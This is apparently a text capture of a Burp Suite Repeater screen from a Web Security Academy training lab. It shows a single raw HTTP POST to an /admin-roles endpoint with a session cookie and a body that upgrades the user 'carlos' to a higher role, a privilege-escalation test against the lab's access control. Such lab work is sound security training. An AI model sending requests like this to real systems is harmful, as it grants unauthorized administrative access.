 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0ae200b30343bac1c06acbe500b30013.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: 0ae200b30343bac1c06acbe500b30013.web-security-academy.net
3 Cookie: session=pO7w8JaSG7QiOdv5tHSSbrt0b6BmYeh8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0ae200b30343bac1c06acbe500b30013.web-security-academy.net
11 Referer:
https://0ae200b30343bac1c06acbe500b30013.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 action=upgrade&confirmed=true&username=carlos
? Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 17
Ready